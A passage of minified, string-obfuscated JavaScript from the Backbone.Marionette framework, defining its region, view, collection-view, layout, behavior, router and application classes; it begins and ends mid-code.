this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(e,t){if(f.isString(e))return this._buildRegionFromSelector(e,t);if(e.selector||e.el||e.regionClass)return this._buildRegionFromObject(e,t);if(f.isFunction(e))return this._buildRegionFromRegionClass(e);throw new E.Error({message:S(".f]A@\\DPD\x17J\\]RSS\x1e\\//$*#04&< %%l97?5\x7f"),url:S("\nfm\x7fg`~tfgq;dr\x7fpuu2ujrL\x02PFCLII\x05JEEJDIZBPFZ[[\x1bCAI_H")})},_buildRegionFromSelector:function(e,t){return new t({el:e})},_buildRegionFromObject:function(e,t){var n=e.regionClass||t,i=f.omit(e,S("\x13gpzr{mui"),S("1@VS\\YY{U[HO"));return e.selector&&!i.el&&(i.el=e.selector),new n(i)},_buildRegionFromRegionClass:function(e){return new e}}),E.RegionManager=E.Controller.extend({constructor:function(e){this._regions={},this.length=0,E.Controller.call(this,e),this.addRegions(this.getOption(S("4GSPQVTH")))},addRegions:function(e,i){return e=E._getValue(e,this,arguments),f.reduce(e,function(e,t,n){return f.isString(t)&&(t={selector:t}),t.selector&&(t=f.defaults({},t,i)),e[n]=this.addRegion(n,t),e},{},this)},addRegion:function(e,t){var n;return n=t instanceof E.Region?t:E.Region.buildRegion(t,E.Region),this.triggerMethod(S("C&  (:,p*()t=56;<:"),e,n),(n._parent=this)._store(e,n),this.triggerMethod(S(";]YZ\x052$%*++"),e,n),n},get:function(e){return this._regions[e]},getRegions:function(){return f.clone(this._regions)},removeRegion:function(e){var t=this._regions[e];return this._remove(e,t),t},removeRegions:function(){var e=this.getRegions();return f.each(this._regions,function(e,t){this._remove(t,e)},this),e},emptyRegions:function(){var e=this.getRegions();return f.invoke(e,S(";YPNK9")),e},destroy:function(){return this.removeRegions(),E.Controller.prototype.destroy.apply(this,arguments)},_store:function(e,t){this._regions[e]||this.length++,this._regions[e]=t},_remove:function(e,t){this.triggerMethod(S(">]%'-1!\x7f4\"%&<.v?+(9><"),e,t),t.empty(),t.stopListening(),delete t._parent,delete this._regions[e],this.length--,this.triggerMethod(S("D7#*'?/q>()&??"),e,t)}}),E.actAsCollection(E.RegionManager.prototype,S("$zTBO@EE_")),E.TemplateCache=function(e){this.templateId=e},f.extend(E.TemplateCache,{templateCaches:{},get:function(e,t){var n=this.templateCaches[e];return n||(n=new E.TemplateCache(e),this.templateCaches[e]=n),n.load(t)},clear:function(){var e,t=f.toArray(arguments),n=t.length;if(0<n)for(e=0;e<n;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),f.extend(E.TemplateCache.prototype,{load:function(e){if(this.compiledTemplate)return this.compiledTemplate;var t=this.loadTemplate(this.templateId,e);return this.compiledTemplate=this.compileTemplate(t,e),this.compiledTemplate},loadTemplate:function(e,t){var n=s.$(e);if(!n.length)throw new E.Error({name:S("<sQk%,2/%1#\x02:;%9"),message:S("*hCXBK\x10_]G\x14S_Y\\\x19N^QMR^4$xcf")+e+'"'});return n.html()},compileTemplate:function(e,t){return f.template(e,t)}}),E.Renderer={render:function(e,t){if(!e)throw new E.Error({name:S("!vFIUJF\\LdDXkAZ^UwAFZD"),message:S('\x1fc@LMKQ\x06UMGNN^\rZGU\x11FVYEZVL\\\x1aHUS]Z`(60d#\'+;,fk"8"#p> s!;22>04>8s')});return(f.isFunction(e)?e:E.TemplateCache.get(e))(t)}},E.View=s.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(e){this.render=f.bind(this.render,this),e=E._getValue(e,this),this.options=f.extend({},f.result(this,S("+C]ZF__A")),e),this._behaviors=E.Behaviors(this),s.View.call(this,this.options),E.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption(S("\x1djzMQNBP@"))},serializeModel:function(e){return e.toJSON.apply(e,f.rest(arguments))},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("E2\"%9&*8(\x06*<!7!'"));return t=E._getValue(t,this),f.extend(e,t)},normalizeUIKeys:function(e){var t=f.result(this,S("+sXGmY_VZZRE"));return E.normalizeUIKeys(e,t||f.result(this,S("%SN")))},normalizeUIValues:function(e,t){var n=f.result(this,S("5C^")),i=f.result(this,S("(v_BnD@KY_U@"));return E.normalizeUIValues(e,i||n,t)},configureTriggers:function(){if(this.triggers){var e=this.normalizeUIKeys(f.result(this,S("+X_GHWT@@")));return f.reduce(e,function(e,t,n){return e[n]=this._buildViewTrigger(t),e},{},this)}},delegateEvents:function(e){return this._delegateDOMEvents(e),this.bindEntityEvents(this.model,this.getOption(S("3YZRRT|L^RIM"))),this.bindEntityEvents(this.collection,this.getOption(S("\x12p{yzr{mstrXhzNUQ"))),f.each(this._behaviors,function(e){e.bindEntityEvents(this.model,e.getOption(S("(DEOIAkYU_F@"))),e.bindEntityEvents(this.collection,e.getOption(S("4VY[T\\YOURPz6$,77")))},this),this},_delegateDOMEvents:function(e){var t=E._getValue(e||this.events,this);t=this.normalizeUIKeys(t),f.isUndefined(e)&&(this.events=t);var n={},i=f.result(this,S("1PV\\T@^WK\x7fMYSJL"))||{},r=this.configureTriggers(),o=f.result(this,S(">]%)#5-*4\x13: -,)?="))||{};f.extend(n,i,t,r,o),s.View.prototype.delegateEvents.call(this,n)},undelegateEvents:function(){return s.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption(S("\x1dspDDNfR@HS["))),this.unbindEntityEvents(this.collection,this.getOption(S("D&)+$,)?%\" \n&4<''"))),f.each(this._behaviors,function(e){e.unbindEntityEvents(this.model,e.getOption(S("\x1avsy{seWGMPV"))),e.unbindEntityEvents(this.collection,e.getOption(S("7[VVWY^JV//\x075!+24")))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new E.Error({name:S("*}EHYkUBFA[LSS}KHTN"),message:S("1dZQB\x16\x1f[P^\x01\x1c\x1f")+this.cid+S("\r,&0ys`4tze}x~b<\x7f{zN\x01FFWQTHQLN\vMCJ\x0fSP\\][A\x16U]\x19OHYY\x10")})},destroy:function(){if(this.isDestroyed)return this;var e=f.toArray(arguments);return this.triggerMethod.apply(this,[S(" CGEKWC\x1dLLY_^BW")].concat(e)),this.isDestroyed=!0,this.triggerMethod.apply(this,[S("B'!625'0")].concat(e)),this.unbindUIElements(),this.isRendered=!1,this.remove(),f.invoke(this._behaviors,S(".KUBFA[L"),e),this},bindUIElements:function(){this._bindUIElements(),f.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=f.result(this,S("9eNU\x7fWQ$(,$7"));this.ui={},f.each(e,function(e,t){this.ui[t]=this.$(e)},this)}},unbindUIElements:function(){this._unbindUIElements(),f.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(f.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(e){var n=f.defaults({},e,{preventDefault:!0,stopPropagation:!0}),i=f.isObject(e)?n.event:e;return function(e){e&&(e.preventDefault&&n.preventDefault&&e.preventDefault(),e.stopPropagation&&n.stopPropagation&&e.stopPropagation());var t={view:this,model:this.model,collection:this.collection};this.triggerMethod(i,t)}},setElement:function(){var e=s.View.prototype.setElement.apply(this,arguments);return f.invoke(this._behaviors,S("#TWI_Q\x7fCN[}\\@@T@G]PE"),this),e},triggerMethod:function(){var e=E._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],f.rest(arguments)),e},_triggerEventOnBehaviors:function(e){for(var t=E._triggerMethod,n=this._behaviors,i=0,r=n&&n.length;i<r;i++)t(n[i],e)},_triggerEventOnParentLayout:function(e,t){var n=this._parentLayoutView();if(n){var i=E.getOption(n,S(")ICEAJyYTEvBPXChK_]UE"))+":"+e,r=[this].concat(t);E._triggerMethod(n,i,r);var o=E.getOption(n,S("!AKMIBb^LD__"));o=E._getValue(o,n);var s=n.normalizeMethods(o);s&&f.isFunction(s[e])&&s[e].apply(n,r)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var e=this._getImmediateChildren();return e.length?f.reduce(e,function(e,t){return t._getNestedViews?e.concat(t._getNestedViews()):e},e):e},_parentLayoutView:function(){for(var e=this._parent;e;){if(e instanceof E.LayoutView)return e;e=e._parent}},normalizeMethods:E.normalizeMethods,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.ItemView=E.View.extend({constructor:function(){E.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var e=[this.model||this.collection];return arguments.length&&e.push.apply(e,arguments),this.model?this.serializeModel.apply(this,e):{items:this.serializeCollection.apply(this,e)}},serializeCollection:function(e){return e.toJSON.apply(e,f.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("\x18{\x7f}so{%RDLGAW"),this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod(S("?2$,'!7"),this),this},_renderTemplate:function(){var e=this.getTemplate();if(!1!==e){if(!e)throw new E.Error({name:S("\x1fuOFFBLHBL}OF\\AO[Ut@A[G"),message:S("D\x06')&&>k>( +5#r'<0v#=4*7=);\x7f\x13\b\f\0\x01E\x0f\x13H\0\x19K\x02\x18\x02\x03P\x1e\0S\x01\x1b\x12\x12\x1e\x10\x14\x1e\x18S")});var t=this.mixinTemplateHelpers(this.serializeData()),n=E.Renderer.render(e,t,this);return this.attachElContent(n),this}},attachElContent:function(e){return this.$el.html(e),this}}),E.CollectionView=E.View.extend({childViewEventPrefix:S("&D@@FOZDKX"),sort:!0,constructor:function(e){this.once(S("\x1fRDLGAW"),this._initialEvents),this._initChildViewStorage(),E.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var e,t=this._isShown&&E.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S(":YY[QM%{1++2")),t&&this._triggerBeforeAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("C&  (:,p*89/,8"))),this.attachBuffer(this,this._createBuffer()),t&&this._triggerAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("2R@AWTP"))),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S("\x1elHNU")),this.initRenderBuffer()},_triggerMethodMany:function(e,t,n){var i=f.drop(arguments,3);f.each(e,function(e){E.triggerMethodOn.apply(e,[e,n,e,t].concat(i))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S(")KOH"),this._onCollectionAdd),this.listenTo(this.collection,S('E4"%&<.'),this._onCollectionRemove),this.listenTo(this.collection,S("\x12aqfsc"),this.render),this.getOption(S("2@[GB"))&&this.listenTo(this.collection,S("9ITNI"),this._sortViews))},_onCollectionAdd:function(e,t,n){var i=void 0!==n.at&&(n.index||t.indexOf(e));if((this.getOption(S("7^PVOYO"))||!1===i)&&(i=f.indexOf(this._filteredSortedModels(i),e)),this._shouldAddChild(e,i)){this.destroyEmptyView();var r=this.getChildView(e);this.addChild(e,r,i)}},_onCollectionRemove:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(e){E.triggerMethodOn(e,S(">]%'-1!\x7f5/'>"),e)})},_onShowCalled:function(){this.children.each(function(e){E.triggerMethodOn(e,S("\v\x7feax"),e)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S('E$".&8.v?+!44 '),this),this._renderChildren(),this.isRendered=!0,this.triggerMethod(S(";NXP[%3"),this),this},reorder:function(){var i=this.children,e=this._filteredSortedModels();if(!e.length&&this._showingEmptyView)return this;if(f.some(e,function(e){return!i.findByModel(e)}))this.render();else{var t=f.map(e,function(e,t){var n=i.findByModel(e);return n._index=t,n.el}),n=i.filter(function(e){return!f.contains(t,e.el)});this.triggerMethod(S("1PVRZDR\x02K_TNY[M")),this._appendReorderedChildren(t),f.each(n,this.removeChildView,this),this.checkEmpty(),this.triggerMethod(S("8K_TNY[M"))}},resortView:function(){E.getOption(this,S("\x1aiyrl{ESmMwJTS"))?this.reorder():this.render()},_sortViews:function(){var e=this._filteredSortedModels();f.find(e,function(e,t){var n=this.children.findByModel(e);return!n||n._index!==t},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(e){this.$el.append(e)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S('B!!#)5-s8.")+=j2=?805#164'),this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod(S("\x15drv}\x7fi&~qsLDAWMJH"),this),this.children.isEmpty()&&this.getOption(S("6QQUN^N"))&&this.showEmptyView())},showCollection:function(){var n,e=this._filteredSortedModels();f.each(e,function(e,t){n=this.getChildView(e),this.addChild(e,n,t)},this)},_filteredSortedModels:function(e){var t,n=this.getViewComparator(),i=this.collection.models;(e=Math.min(Math.max(e,0),i.length-1),n)&&(e&&(t=i[e],i=i.slice(0,e).concat(i.slice(e+1))),i=this._sortModelsBy(i,n),t&&i.splice(e,0,t));return this.getOption(S("\x1dxvLUGQ"))&&(i=f.filter(i,function(e,t){return this._shouldAddChild(e,t)},this)),i},_sortModelsBy:function(e,t){return"string"==typeof t?f.sortBy(e,function(e){return e.get(t)},this):1===t.length?f.sortBy(e,t,this):e.sort(f.bind(t,this))},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this.triggerMethod(S("\x1b~xxpRD\x18QAKBBZ\x13OF\\YW")),this._showingEmptyView=!0;var t=new s.Model;this.addEmptyView(t,e),this.triggerMethod(S("@3'-  4}-$:?5"))}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod(S("5TR^VH^\x06O[R/7'y!(631")),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod(S("!PFIJPB\x12LG[XT")))},getEmptyView:function(){return this.getOption(S("!GNTQ_qAL]"))},addEmptyView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&E.isNodeAttached(this.el),r=this.getOption(S("B&)52>\x1e /<\x03=:&??!"))||this.getOption(S("<^VV,%\x14*!2\t7< %%?"));f.isFunction(r)&&(r=r.call(this,e,this._emptyViewIndex));var o=this.buildChildView(e,t,r);(o._parent=this).proxyChildEvents(o),o.once(S("\x1aiyszzR"),function(){this._isShown&&E.triggerMethodOn(o,S(" CGEKWC\x1d[AE\\"),o),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("'JLLD^H\x14NDESP\\")))},this),this.children.add(o),this.renderChildView(o,this._emptyViewIndex),i&&this._triggerAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("\x14tbcyzr"))),this._isShown&&E.triggerMethodOn(o,S("\x0e|x~e"),o)},getChildView:function(e){var t=this.getOption(S("$FNNDM|BIZ"));if(!t)throw new E.Error({name:S("\x0eA\x7fRzzxq@~}n_inrl"),message:S("\x12R47u\x7fqu~Muxi=\0LWPP\x05DB\bZZNODHFUU")});return t},addChild:function(e,t,n){var i=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));i=E._getValue(i,this,[e,n]);var r=this.buildChildView(e,t,i);return this._updateIndices(r,!0,n),this.triggerMethod(S("D'#!';/q-)*u39;?0"),r),this._addChildView(r,n),this.triggerMethod(S("1SWP\x0fU_QU^"),r),r._parent=this,r},_updateIndices:function(t,n,e){this.getOption(S("=MP25"))&&(n&&(t._index=e),this.children.each(function(e){e._index>=t._index&&(e._index+=n?1:-1)}))},_addChildView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&E.isNodeAttached(this.el);this.proxyChildEvents(e),e.once(S("#V@HCM["),function(){this._isShown&&!this.isBuffering&&E.triggerMethodOn(e,S("B!!#)5-s9##:"),e),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S('E$".&8.v,:;12:')))},this),this.children.add(e),this.renderChildView(e,t),i&&this._triggerAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x15wclxys"))),this._isShown&&!this.isBuffering&&E.triggerMethodOn(e,S("?3)-4"),e)},renderChildView:function(e,t){return e.supportsRenderLifecycle||E.triggerMethodOn(e,S("\niika}u+`vzqse"),e),e.render(),e.supportsRenderLifecycle||E.triggerMethodOn(e,S("#V@HCM["),e),this.attachHtml(this,e,t),e},buildChildView:function(e,t,n){var i=new t(f.extend({model:e},n));return E.MonitorDOMRefresh(i),i},removeChildView:function(e){return e&&(this.triggerMethod(S("\x1ayy{qmE\x1bPFIJPB\x12JBB@I"),e),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("3VPPXJ\\\0_YNJM/8"),e),e.destroy?e.destroy():e.remove(),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("\x10uw``gyn"),e),delete e._parent,this.stopListening(e),this.children.remove(e),this.triggerMethod(S("\v~hc`ft(p||zs"),e),this._updateIndices(e,!1)),e},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(e,t){e.$el.append(t)},_createBuffer:function(){var t=document.createDocumentFragment();return f.each(this._bufferedChildren,function(e){t.appendChild(e.el)}),t},attachHtml:function(e,t,n){e.isBuffering?e._bufferedChildren.splice(n,0,t):e._insertBefore(t,n)||e._insertAfter(t)},_insertBefore:function(e,t){var n;return this.getOption(S("*XC_Z"))&&t<this.children.length-1&&(n=this.children.find(function(e){return e._index===t+1})),!!n&&(n.$el.before(e.el),!0)},_insertAfter:function(e){this.$el.append(e.el)},_initChildViewStorage:function(){this.children=new s.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod(S("7Z\\\\TNX\x04[%261+<|$'%&./9' >")),this.destroyChildren({checkEmpty:!1}),this.triggerMethod(S('\x10uw``gyn"zuwpx}kINL')),E.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(e){var t=e||{},n=!0,i=this.children.map(f.identity);return f.isUndefined(t.checkEmpty)||(n=t.checkEmpty),this.children.each(this.removeChildView,this),n&&this.checkEmpty(),i},_shouldAddChild:function(e,t){var n=this.getOption(S("\x17~pvoyo"));return!f.isFunction(n)||n.call(this,e,t,this.collection)},proxyChildEvents:function(i){var r=this.getOption(S("B ,,*#\x1e /<\t;+!$\x01 62<."));this.listenTo(i,S("\x17yuv"),function(){var e=f.toArray(arguments),t=e[0],n=this.normalizeMethods(f.result(this,S('?#)+/ \x000"&=9')));e[0]=r+":"+t,e.splice(1,0,i),void 0!==n&&f.isFunction(n[t])&&n[t].apply(this,e.slice(1)),this.triggerMethod.apply(this,e)})},_getImmediateChildren:function(){return f.values(this.children._views)},_getViewAndNested:function(e){return[e].concat(f.result(e,S("'wNO_bH][UUdZQBE"))||[])},getViewComparator:function(){return this.getOption(S(':MUXI|/,2"6$2(:'))}}),E.CompositeView=E.CollectionView.extend({constructor:function(){E.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S("\rokt"),this._onCollectionAdd),this.listenTo(this.collection,S(".]U\\]EQ"),this._onCollectionRemove),this.listenTo(this.collection,S("'ZLYNX"),this._renderChildren),this.getOption(S("\x17kvho"))&&this.listenTo(this.collection,S(":HSOJ"),this._sortViews))},getChildView:function(e){return this.getOption(S('"@LLJC~@O\\'))||this.constructor},serializeData:function(){var e={};return this.model&&(e=f.partial(this.serializeModel,this.model).apply(this,arguments)),e},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod(S(" CGEKWC\x1dZLDOI_"),this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod(S("6E]W^^N"),this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&E.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e),this.triggerMethod(S("*IIKA]U\v@VZQSE\x02M_VLQ_K%"));var t=this.getTemplate(),n=E.Renderer.render(t,e,this);this.attachElContent(n),this.bindUIElements(),this.triggerMethod(S("\f\x7fkatt`)`p{gtxn~"))},attachElContent:function(e){return this.$el.html(e),this},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t)},_insertAfter:function(e){this.getChildViewContainer(this,e).append(e.el)},_appendReorderedChildren:function(e){this.getChildViewContainer(this).append(e)},getChildViewContainer:function(e,t){if(e.$childViewContainer)return e.$childViewContainer;var n,i=E.getOption(e,S("-MGY]Ve]PAtWWNZUS[M"));if(i){var r=E._getValue(i,e);if((n="@"===r.charAt(0)&&e.ui?e.ui[r.substr(4)]:e.$(r)).length<=0)throw new E.Error({name:S(';\x7fUWS$\x17+&3\x06))<(#%)?\x03&#";=3\x10$%7+'),message:S("\x12G|p6dh|yrzt{{\0\x03AKMIBqAL]hCCZNY_WA\x16\x15AVK\x19TTH\x1dXP5/&yd")+e.childViewContainer})}else n=e.$el;return e.$childViewContainer=n},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),E.LayoutView=E.ItemView.extend({regionClass:E.Region,options:{destroyImmediate:!1},childViewEventPrefix:S("0RZZXQ@^]N"),constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),E.ItemView.call(this,e)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),E.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption(S("6S]JNISDwR-$&*%1#"))&&this.$el.remove(),this.regionManager.destroy(),E.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(e,t,n){var i=this.getRegion(e);return i.show.apply(i,f.rest(arguments))},getChildView:function(e){return this.getRegion(e).currentView},addRegion:function(e,t){var n={};return n[e]=t,this._buildRegions(n)[e]},addRegions:function(e){return this.regions=f.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},getRegion:function(e){return this.regionManager.get(e)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(e){var t={regionClass:this.getOption(S("7J\\]RSS}S!21")),parentEl:f.partial(f.result,this,S("\x1d{s"))};return this.regionManager.addRegions(e,t)},_initializeRegions:function(e){var t;this._initRegionManager(),t=E._getValue(this.regions,this,[e])||{};var n=this.getOption.call(e,S("\x0fbtuz{{e"));n=E._getValue(n,this,[e]),f.extend(t,n),t=this.normalizeUIValues(t,[S("A1&( %3';"),S("\x11w\x7f")]),this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.invoke(S("!PFW@R"))},getRegionManager:function(){return new E.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,S("%DBNFXN\x16LJK\nCWT]ZX"),function(e){this.triggerMethod(S("%DBNFXN\x16LJK\nCWT]ZX"),e)}),this.listenTo(this.regionManager,S(")KOH\x17\\JWX]]"),function(e,t){this[e]=t,this.triggerMethod(S("6V\\]\0IYZWP."),e,t)}),this.listenTo(this.regionManager,S("-LJV^@V\x0eGSZWO_\x01NXYV//"),function(e){this.triggerMethod(S("1PVRZDR\x02K_VSK[\x052$%*++"),e)}),this.listenTo(this.regionManager,S("5DRUVL^\x06O[X).,"),function(e,t){delete this[e],this.triggerMethod(S('E4"%&<.v?+(9><'),e,t)})},_getImmediateChildren:function(){return f.chain(this.regionManager.getRegions()).pluck(S(":XIOLZ.5\x14*!2")).compact().value()}}),E.Behavior=E.Object.extend({constructor:function(e,t){this.view=t,this.defaults=f.result(this,S("=ZZ& 7/06"))||{},this.options=f.extend({},this.defaults,e),this.ui=f.extend({},f.result(t,S(":NU")),f.result(this,S("\x18ls"))),E.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(e){this.$el=e.$el,this.el=e.el}}),E.Behaviors=function(i,u){var c=/^(\S+)\s*(.*)$/;function o(e,t){return u.isObject(e.behaviors)?(t=o.parseBehaviors(e,t||u.result(e,S("\x0frtzrb|yek"))),o.wrap(e,t,u.keys(r)),t):{}}var r={behaviorTriggers:function(e,t){return new n(this,t).buildBehaviorTriggers()},behaviorEvents:function(e,t){var n={};return u.each(t,function(o,s){var a={},e=u.clone(u.result(o,S("+I[KADB")))||{};e=i.normalizeUIKeys(e,d(o));var l=0;u.each(e,function(e,t){var n=t.match(c),i=n[1]+"."+[this.cid,s,l++," "].join("")+n[2],r=u.isFunction(e)?e:o[e];r&&(a[i]=u.bind(r,o))},this),n=u.extend(n,a)},this),n}};function n(e,t){this._view=e,this._behaviors=t,this._triggers={}}function d(e){return e._uiBindings||e.ui}return u.extend(o,{behaviorsLookup:function(){throw new i.Error({message:S("\nRcx.bebf3ppp~v|:ltxlz\0XMVV\x05DB@H\\BC_]\x0fQCW\x13GAYE]]\x14"),url:S(',@O]Y^\\V@AS\x19Z\\RZJTQM3o*7))e%-!+=%"<<<>=8!%')})},getBehaviorClass:function(e,t){return e.behaviorClass?e.behaviorClass:i._getValue(o.behaviorsLookup,this,[e,t])[t]},parseBehaviors:function(r,e){return u.chain(e).map(function(e,t){var n=new(o.getBehaviorClass(e,t))(e,r),i=o.parseBehaviors(r,u.result(n,S("-LJXPDZ[GE")));return[n].concat(i)}).flatten().value()},wrap:function(t,n,e){u.each(e,function(e){t[e]=u.partial(r[e],t[e],n)})}}),u.extend(n.prototype,{buildBehaviorTriggers:function(){return u.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(e,t){var n=u.clone(u.result(e,S("\x1aontyxESQ")))||{};n=i.normalizeUIKeys(n,d(e)),u.each(n,u.bind(this._setHandlerForBehavior,this,e,t))},_setHandlerForBehavior:function(e,t,n,i){var r=i.replace(/^\S+/,function(e){return e+"."+S("\x1b~xv~VHMQPWO@OLXX")+t});this._triggers[r]=this._view._buildViewTrigger(n)}}),o}(E,f),E.AppRouter=s.Router.extend({constructor:function(e){this.options=e||{},s.Router.apply(this,arguments);var t=this.getOption(S("A#34\x17)2<,9")),n=this._getController();this.processAppRoutes(n,t),this.on(S("\x1bnrkkE"),this._processOnRoute,this)},appRoute:function(e,t){var n=this._getController();this._addAppRoute(n,e,t)},_processOnRoute:function(e,t){if(f.isFunction(this.onRoute)){var n=f.invert(this.getOption(S("1SCDgYBL\\I")))[e];this.onRoute(e,n,t)}},processAppRoutes:function(t,n){if(n){var e=f.keys(n).reverse();f.each(e,function(e){this._addAppRoute(t,e,n[e])},this)}},_getController:function(){return this.getOption(S("\x11q|zadxtu\x7fi"))},_addAppRoute:function(e,t,n){var i=e[n];if(!i)throw new E.Error(S("$hCS@FN\v\x0e")+n+S("\x198;k|m?NNV\x03BJSIL\tEE\fYFJ\x10R]]@GY[T\\H"));this.route(t,n,f.bind(i,e))},mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,triggerMethod:E.triggerMethod,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.Application=E.Object.extend({constructor:function(e){this._initializeRegions(e),this._initCallbacks=new E.Callbacks,this.submodules={},f.extend(this,e),this._initChannel(),E.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod(S('A &"*4"r:>*>9'),e),this._initCallbacks.run(e,this),this.triggerMethod(S("\r}{qcf"),e)},addRegions:function(e){return this._regionManager.addRegions(e)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(e){return this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},getRegions:function(){return this._regionManager.getRegions()},module:function(e,t){var n=E.Module.getClass(t),i=f.toArray(arguments);return i.unshift(this),n.create.apply(n,i)},getRegionManager:function(){return new E.RegionManager},_initializeRegions:function(e){var t=f.isFunction(this.regions)?this.regions(e):this.regions||{};this._initRegionManager();var n=E.getOption(e,S("<O[X).,0"));return f.isFunction(n)&&(n=n.call(this,e)),f.extend(t,n),this.addRegions(t),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,S("\x1d|zFNPF\x1eDBC\x12[OLEB@"),function(){E._triggerMethod(this,S("\x1b~xxpRD\x18B@A\x1cUMNCDB"),arguments)}),this.listenTo(this._regionManager,S("$DBC\x12[OLEB@"),function(e,t){this[e]=t,E._triggerMethod(this,S("6V\\]\0IYZWP."),arguments)}),this.listenTo(this._regionManager,S("\x14wsqwk\x7f!nxspVD\x18QABOHF"),function(){E._triggerMethod(this,S('\x11pvrzdr"k\x7fvsk{%RDEJKK'),arguments)}),this.listenTo(this._regionManager,S("C6 +(>,p9)*' >"),function(e){delete 